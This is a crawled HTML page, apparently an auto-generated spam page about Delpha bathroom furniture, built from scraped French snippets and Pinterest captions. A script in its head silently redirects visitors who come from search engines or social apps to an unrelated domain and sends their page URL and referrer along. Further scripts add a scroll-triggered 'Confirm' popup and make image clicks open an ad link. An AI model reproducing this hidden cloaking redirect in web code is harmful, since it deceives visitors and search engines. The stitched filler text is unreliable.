

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/meuble-de-salle-de-bain-delpha
body_size: 6019
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Meuble De Salle De Bain Delpha </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Meuble De Salle De Bain Delpha", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/originals/1a/54/c7/1a54c70c6c7fed138b6a064e3e01b5ce.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=meuble+de+salle+de+bain+delpha", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/34/71/cd/3471cdd5c16bc3a4e78dff9aebb144d9.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/34/71/cd/3471cdd5c16bc3a4e78dff9aebb144d9.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Meuble De Salle De Bain Delpha </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Meuble De Salle De Bain Delpha</strong>. Des meubles de salle de bains rose Delpha. Faîtes votre choix parmi les collections de mobilier de salle de bains Delpha.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/34/71/cd/3471cdd5c16bc3a4e78dff9aebb144d9.jpg" src="[data-uri]" alt="Meuble Salle De Bains Unique Onde 93 Espace Aubade Meuble Rangement Salle De Bain Rangement Salle De Bain Meuble Salle De Bain" width="640" height="360" /><figcaption>Meuble Salle De Bains Unique Onde 93 Espace Aubade Meuble Rangement Salle De Bain Rangement Salle De Bain Meuble Salle De Bain from hu.pinterest.com</figcaption></figure><p> Vous souhaitez en savoir plus sur lentreprise Delpha. Façades Capture et corps de meuble en mélaminé Orme Blanc Structuré. Optimisation de lespace profondeur 46 cm. </p><h3>Delpha fabricant français de meubles de salles de bains en Haute Savoie présente à travers ses différentes collections une offre produit complète avec pour objectif dapporter la meilleure réponse aux attentes consommateurs sur lespace lusage le style et le prix.</h3><p>Delpha a pensé à vous et vous propose son meuble de salle de bains Evolution 105 Taupe Brillant. Existe en simple et double vasque. Nos usines certifiées ISO 9001 pour la fabrication et ISO 14001 pour lenvironnement. Pour ce meuble grand gabarit Delpha a optimisé au maximum la capacité et les côtés fonctionnels de son produit.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Meubles Salle De Bains Unique Wood Delpha 60 Cm Espace Aubade Meuble Salle De Bain Salle De Bain Unique Idee Salle De Bain" data-src="https://i.pinimg.com/236x/c3/ab/be/c3abbec698d0daa6c9439b106d21a304.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2 tiroirs et 1 porte avec 1 aménagement contre-porte.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bains Badkamermeubel Delpha Evolution Meuble Salle De Bain Mobilier De Salon Salle De Bain" data-src="https://i.pinimg.com/236x/e9/8e/bd/e98ebdbd30e92ebb0024d9f7d689de0b--evolution.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>RETOUR Salle de bains.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble De Salle De Bain Blanc Inspiration Nt80d De Delpha Banyo Dolabi Dolaplar Banyo" data-src="https://i.pinimg.com/236x/b7/63/24/b76324c430ba10481221d98bf91a9641.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Delphy - Evolution Meubles contemporains de salle de bain par Grandbains.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain En Chene Blanchi Wood Delpha Meuble Salle De Bain Salle De Bain Mobilier De Salon" data-src="https://i.pinimg.com/236x/34/71/cd/3471cdd5c16bc3a4e78dff9aebb144d9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: in.pinterest.com</small><p>Meubles salle de bains Delpha Duoexpress Ensemble de meubles pour salle de bains Delpha DUOexpress.</p></aside><aside><img class="v-image ads-img lazyload" alt="La Collection De Meuble De Salle De Bains D Motion L120 Cm Propose Une Double Vasque Mais Surtout Une Couleur Originale Avec Sala De Banho Casa De Banho Banho" data-src="https://i.pinimg.com/236x/44/21/a8/4421a8b063ede7d27d8fafd5938b1861.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Une vasque totem qui trône dans la salle de bains.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles Salle De Bains D Motion L 100 Cm Delpha Espace Aubade Interior Design Bathroom Small Modern Bathroom Small Bathroom Interior" data-src="https://i.pinimg.com/236x/15/79/00/157900d50fbd37a6d4a7cbb6d6e30aed.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Découvrez toutes les solutions créées par Delpha pour vous permettre de profiter dune salle de bains pratique au quotidien.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles Salle De Bain Graphic 93 Delpha Espace Aubade Meuble Salle De Bain Salle De Bain Plan Vasque" data-src="https://i.pinimg.com/236x/7c/08/c8/7c08c8153a4cb2d7e4718d087c18b179.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meuble Evolution 105cm.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meubles Delpha Avec Facade Finition Chene Mobilier De Salon Meuble Meuble Design" data-src="https://i.pinimg.com/236x/d3/a3/27/d3a327489768e727aa89348cb2e55779.jpg" src="[data-uri]" width="640" height="360" /><small>Source: gr.pinterest.com</small><p>Delpha - Meubles salle de bains ProMOULÉ Express 90 528 Voir tout a bien été ajouté à votre demande de devis.</p></aside><aside><img class="v-image ads-img lazyload" alt="Meuble Salle De Bain Xxl D Motion 120 Cm Sur Ensemble 180 Cm De Delpha Espace Aubade Meuble Salle De Bain Salle De Bain Meuble Double Vasque" data-src="https://i.pinimg.com/236x/3b/78/6a/3b786a79ab4cd192eb653c0cba965a7f.jpg" src="[data-uri]" width="640" height="360" /><small>Source: in.pinterest.com</small><p>La collection Unique cest.</p></aside></section><section><article><p><a href="/ajouter-des-coiffures-dans-episode-jeu.html"><i>&larr; ajouter des coiffures dans episode jeu</i></a><a href="/barbie-salon-de-coiffure-annee-70.html"><i>barbie salon de coiffure annee 70 &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 